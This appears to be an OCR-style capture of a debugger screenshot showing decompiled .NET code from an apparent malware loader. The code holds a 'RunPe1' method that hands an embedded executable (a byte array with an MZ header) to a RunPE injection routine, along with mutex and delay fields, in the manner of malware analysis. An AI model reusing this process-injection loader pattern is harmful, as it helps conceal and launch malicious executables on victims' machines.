 201
// Token: 0x06000055 RID: 85 RVA: 0x000036F0 File Offset: 0x000018F0
202
private static void Application_ThreadException(object sender, ThreadExceptionEventArgs e)
203
{
204
MessageBox.Show(e.Exception.Message);
205
}
206
207
// Token: 0x06000056 RID: 86 RVA: 0x00003703 File Offset: 0x00001903
208
private static void CurrentDomain_UnhandledException(object sender, UnhandledExceptionEventArgs e)
209
{
210
MessageBox.Show((e.ExceptionObject as Exception).Message);
211
}
212
213
// Token: 0x06000057 RID: 87 RVA: 0x0000371B File Offset: 0x0000191B
214
internal static void RunPe1(string newpath, byte[] bytearrayBytes)
215
{
216
OldRunPe.Run(newpath, bytearrayBytes, false);
217
}
218
219
// Token: 0x0400000D RID: 13
220
internal static int Delay;
221
222
// Token: 0x0400000E RID: 14
223
internal static Mutex Mutex;
224
100 %
局部变量
名称 值 类型
bytearrayBytes {byte[0x0008A400]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte